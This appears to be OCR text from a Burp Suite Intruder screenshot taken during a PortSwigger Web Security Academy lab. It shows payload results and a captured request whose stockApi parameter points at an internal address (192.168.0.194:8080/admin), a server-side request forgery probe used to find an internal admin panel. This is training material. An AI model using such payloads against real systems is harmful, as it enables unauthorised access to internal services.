 Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
194 194 200 3022
0 400 133
1 1 400 133
2 2 500 2277
3 3 500 2277
4 4 500 2277
Request Response
Pretty Raw Hex Hackvertor \n
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a5700fb04da7ccac040689b00bf003b.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://0a5700fb04da7ccac040689b00bf003b.web-security-academy.net
11 Content-Length: 50
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http%3A%2F%2F192.168.0.194%3A8080%2Fadmin
Search... 0 matches